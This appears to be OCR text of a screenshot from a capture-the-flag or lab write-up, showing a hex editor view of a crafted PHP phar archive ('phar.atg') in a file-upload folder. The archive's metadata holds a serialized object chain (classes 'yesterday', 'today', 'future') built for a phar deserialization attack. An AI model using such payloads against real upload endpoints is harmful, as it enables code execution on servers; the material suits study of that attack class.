 phar.phar
phar.atg
phar.php
C: > Users > Administrator > Desktop > 文件上传 > phar.atg
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 已解码的文本
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 9D 00 00 PILER(); ?>.....
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 67 ...............g
00000030 00 00 00 4F 3A 39 3A 22 79 65 73 74 65 72 64 61 ...O:9:"yesterda
00000040 79 22 3A 33 3A 7B 73 3A 35 3A 22 6C 65 61 72 6E y":3:{s:5:"learn
00000050 22 3B 4E 3B 73 3A 35 3A 22 73 74 75 64 79 22 3B ";N;s:5:"study";
00000060 4F 3A 35 3A 22 74 6F 64 61 79 22 3A 31 3A 7B 73 O:5:"today":1:{s
00000070 3A 35 3A 22 64 6F 69 6E 67 22 3B 4F 3A 36 3A 22 :5:"doing";O:6:"
00000080 66 75 74 75 72 65 22 3A 30 3A 7B 7D 7D 73 3A 33 future":0:{}}s:3
00000090 3A 22 74 72 79 22 3B 4E 3B 7D 08 00 00 00 74 65 :"try";N;}....te
000000A0 73 74 2E 74 78 74 04 00 00 00 F1 55 FF 67 04 00 st.txt.....U.g..
000000B0 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 65 ...~..........te
000000C0 73 74 CA C2 47 3E A6 12 E8 AB E9 3D E7 8D 00 00 st..G>.....=....
000000D0 7B 8F FF 57 95 B9 02 00 00 00 47 42 4D 42 + {..W......GBMB+